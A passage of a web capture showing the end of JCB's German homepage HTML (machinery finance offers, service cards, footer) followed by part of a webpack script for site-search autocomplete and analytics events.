4,7.4,7.15.63,6.16,1.17,14.69,1.42,18.9-.36-.04-.73-.07-1.13-.07h-8.77v4h8.77c2.57,0,3.8,1.75,4.19,2.48v8.69Z" /></svg></a>
                                <a href="/de-DE/products/machines/wheel-loaders/" class="c-icon-block__icon-link" >Radlader</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
                    <h2 class="c-title-block__title">Entdecken Sie die neuesten JCB Finanzierungsangebote</h2>

                    <a class="c-title-block__link" href="/de-DE/kaufen/finanzen/">
                        <span class="c-title-block__link-text"></span>
                        <svg class="c-title-block__link-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                        </svg>
                    </a>
            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/42718-7095144846/Img_800x640" alt="(3x2) A_FST_8330_STAGE_V_7_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">4 Jahre Garantie und 4 Jahre 0 % Finanzierung* -f&#xFC;r Fastrac Serie 4000, Agrar-Teleskoplader und Agrar-Teleskopradlader</h3>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/kaufen/finanzen/4-jahre-garantie/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62131-master-4-2-3/Img_800x640" alt="25Z Application Photography" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0 % Finanzierung f&#xFC;r Mini- und Midibagger</h3>
                                                <p class="c-card__description">&#xDC;ber 2 Jahre mit 10% Anzahlung*</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/kaufen/finanzen/2026/kleine-bagger-keine-zinsen-0--finanzierung-fur-mini--und-midibagger/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/41608-6946343622/Img_800x640" alt="A_WLS_403_40_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0 % Finanzierung f&#xFC;r kompakte Radlader</h3>
                                                <p class="c-card__description">&#xDC;ber 2 Jahre mit 10% Anzahlung*</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/kaufen/finanzen/2026/0--finanzierung-fur-kompakte-radlader/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50926-a_thl_512-40_9/Img_800x640" alt="514-40 Daylesford and golf course photoshoot" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">100 % Power, 0% Zinsen: 0 % Finanzierung f&#xFC;r kompakte Teleskoplader</h3>
                                                <p class="c-card__description">&#xDC;ber 2 Jahre mit 20% Anzahlung*</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/kaufen/finanzen/2026/0--finanzierung-fur-teleskoplader/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62979-a_hydradig_110w_pro_7/Img_800x640" alt="A_HYDRADIG_110W_PRO_7" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Hydradig: 0 % Finanzierung f&#xFC;r den JCB Hydradig</h3>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/products/machines/hydradig/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64024-a_thl_540_100_5/Img_800x640" alt="A_THL_540_100_5" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">100 % Power, 0% Zinsen: 0 % Finanzierung f&#xFC;r gro&#xDF;e Agrar-Teleskoplader</h3>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/products/machines/telescopic-handlers/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/67096-a_tm_280s_11/Img_800x640" alt="TM280S feeding cows with a round bale in a field" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">100 % Power, 0% Zinsen: 0 % Finanzierung f&#xFC;r Teleskopradlader</h3>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/products/machines/telescopic-loaders/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/69994-a_tlt_35-26d_4x4_industry_pro_7/Img_800x640" alt="35-26D 4X4 INDUSTRY PRO Roading" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Mehr Reichweite, weniger Zinsen: 0 % Finanzierung f&#xFC;r Teletruk</h3>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/products/machines/industrial-forklifts/" >
                                                    Angebot ansehen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Zur&#xFC;ck
                                <span class="visually-hidden">Vorherige Folie</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Weiter
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">N&#xE4;chste Folie</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/76315-jcbs-life-size-backhoe-in-a-box-2/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/76315-jcbs-life-size-backhoe-in-a-box-2/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/76315-jcbs-life-size-backhoe-in-a-box-2/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/76315-jcbs-life-size-backhoe-in-a-box-2/Img_1600x686" alt="JCB&#x27;s life-size backhoe in a box 2" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Feiern Sie 80 Jahre Innovation</h2>
                <div class="c-feature-content__desc"><p>Begleiten Sie uns dabei, wie wir weiterhin Menschen unterst&uuml;tzen, die die Welt in Bewegung halten &ndash; vor Ort, auf dem Bauernhof und &uuml;berall dazwischen.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
                    <h2 class="c-title-block__title">Dienstleistungen &amp; Support</h2>

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Kundendienst</h3>
                                                <p class="c-card__description">JCB-Wartungsdienste helfen Ihnen dabei, effizient zu arbeiten, Kosten zu senken und Ausfallzeiten zu minimieren &#x2013; damit Sie sich weiterhin auf das konzentrieren k&#xF6;nnen, was Sie am besten k&#xF6;nnen.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/" >
                                                    Mehr erfahren
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/70046-jcbwhq/Img_800x640" alt="JCB World Headquarters Rocester" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Nachhaltige L&#xF6;sungen</h3>
                                                <p class="c-card__description">Wir k&#xFC;mmern uns um den Planeten, den wir mitgestalten. Wir sind stolz auf unseren Weg, unser Unternehmen und unsere Maschinen nachhaltiger zu gestalten.Wir k&#xFC;mmern uns um den Planeten, den wir mitgestalten. Wir sind stolz auf unseren Weg, unser Unternehmen und unsere Maschinen nachhaltiger zu gestalten.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/nachhaltigkeit/" >
                                                    Mehr erfahren
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Was ist JCB LiveLink?</h3>
                                                <p class="c-card__description">JCB LiveLink ist eine innovative Telematikl&#xF6;sung, mit der Sie an einem Ort die maximalle Kontrolle &#xFC;ber Ihre Flotte haben.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/einblicke/livelink/" >
                                                    Mehr anzeigen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62786-master_8_1_2/Img_800x640" alt="370X Tracked Excavator Master_8_1_2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Entdecken Sie die neuesten Technologien von JCB</h3>
                                                <p class="c-card__description">Wir bei JCB wissen, wie wichtig es ist, Maschinen zu entwickeln, die mit den neuesten Technologien und Innovationen ausgestattet sind &#x2013; damit Sie ein H&#xF6;chstma&#xDF; an Leistung und Produktivit&#xE4;t erzielen k&#xF6;nnen.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/einblicke/technologie/" >
                                                    Mehr erfahren
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Zur&#xFC;ck
                                <span class="visually-hidden">Vorherige Folie</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Weiter
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">N&#xE4;chste Folie</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3299
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
